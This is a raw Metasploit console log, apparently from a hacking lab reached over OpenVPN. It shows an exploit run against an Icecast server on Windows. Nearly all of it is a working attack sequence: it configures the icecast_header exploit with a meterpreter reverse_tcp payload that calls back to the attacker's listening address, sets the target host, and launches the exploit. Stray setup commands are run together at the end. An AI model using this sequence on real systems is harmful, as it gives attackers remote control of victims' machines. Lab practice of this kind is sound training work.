 Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.96 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set lhost tun0
lhost => 192.168.156.182
msf exploit(windows/http/icecast_header) > set rhosts 10.49.181.29
rhosts => 10.49.181.29
msf exploit(windows/http/icecast_header) > exploit
msfconsole -q sudo openvpn ap-south-1-HackerPrabin-regular.ovpn ~